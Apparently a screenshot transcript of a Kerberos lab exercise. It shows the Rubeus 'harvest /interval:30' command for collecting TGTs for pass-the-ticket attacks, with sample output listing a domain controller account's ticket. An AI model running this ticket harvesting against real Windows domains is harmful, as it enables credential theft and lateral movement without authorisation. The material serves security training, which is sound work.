 Title
Kerberos Server
IP Address
10.10.181.243
Expires
1h 41m 05s
Add 1 hour
Terminate
Harvesting Tickets w/ Rubeus -
Harvesting gathers tickets that are being transferred to the KDC and saves them for use in other attacks such as the pass the ticket attack.
1.) cd Downloads - navigate to the directory Rubeus is in
2.) Rubeus.exe harvest /interval:30 - This command tells Rubeus to harvest for TGTs every 30 seconds
C:\Users\Administrator\Downloads>Rubeus.exe harvest /interval:30
Rubeus
v1.5.0
[*] Action: TGT Harvesting (with auto-renewal)
[*] Monitoring every 30 seconds for new TGTs
[*] Displaying the working TGT cache every 30 seconds
[*] Refreshing TGT ticket cache (5/18/2020 8:59:31 PM)
User : DOMAIN-CONTROLL$@CONTROLLER.LOCAL
StartTime : 5/18/2020 6:38:40 PM
EndTime : 5/19/2020 4:38:40 AM
RenewTill : 5/25/2020 6:38:40 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
18:26
13/11/2020